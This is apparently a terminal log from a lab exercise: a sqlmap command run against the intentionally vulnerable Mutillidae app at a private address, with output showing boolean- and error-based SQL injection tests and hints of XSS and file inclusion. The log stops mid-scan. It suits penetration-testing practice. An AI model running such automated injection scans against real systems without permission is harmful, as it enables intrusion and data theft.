 └─$ sqlmap -u "http://192.168.146.129/mutillidae/index.php?page=dns-lookup.php?id=1" --batch --level 2
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:17:48 /2025-06-06/
[12:17:49] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fa7521de641...fe0345d61d
'). Do you want to use those [Y/n] Y
[12:17:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:17:49] [INFO] testing if the target URL content is stable
[12:17:49] [INFO] target URL content is stable
[12:17:49] [INFO] testing if GET parameter 'page' is dynamic
[12:17:50] [INFO] GET parameter 'page' appears to be dynamic
[12:17:50] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[12:17:50] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-sit
e scripting (XSS) attacks
[12:17:50] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclu
sion (FI) attacks
[12:17:50] [INFO] testing for SQL injection on GET parameter 'page'
[12:17:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:17:50] [WARNING] reflective value(s) found and filtering out
[12:17:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[12:17:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[12:17:53] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
'
[12:17:54] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[12:17:55] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[12:17:56] [INFO] testing 'SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (J
SON)'
[12:17:57] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:17:57] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[12:17:57] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[12:17:57] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:17:57] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause'
[12:17:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (F
LOOR)'
[12:17:58] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (E
XTRACTVALUE)'
[12:17:58] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:17:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'